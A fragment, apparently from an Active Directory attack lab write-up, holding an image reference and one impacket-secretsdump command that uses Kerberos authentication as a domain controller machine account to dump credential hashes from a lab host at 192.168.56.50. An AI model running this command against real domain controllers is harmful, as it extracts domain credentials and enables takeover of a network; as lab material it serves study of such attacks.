 impacket-secretsdump -k -no-pass 'dc2013$@dc2012.skylark.com' -dc-ip 192.168.56.50 -target-ip 192.168.56.50